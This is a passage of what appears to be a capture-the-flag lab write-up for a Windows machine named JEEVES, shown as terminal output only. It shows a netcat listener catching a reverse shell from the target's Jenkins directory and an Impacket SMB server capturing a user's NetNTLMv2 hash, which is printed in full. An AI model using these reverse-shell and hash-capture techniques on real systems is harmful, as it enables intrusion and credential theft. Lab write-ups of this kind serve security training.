 ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.63] 49737
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49736)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:aaaaaaaaaaaaaaaa:1e900cb1be104c13c51581a1bdb7d056:010100000000000080bc9d1dba80da
007a006d00610058006300020010006200780079004600510073006c007700040010006200780079004600510073006c0077
f5fcad7f06f440b5903fe8774ddb97cddadf653152dc19bf3c87905c3989740a001000000000000000000000000000000000
00000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)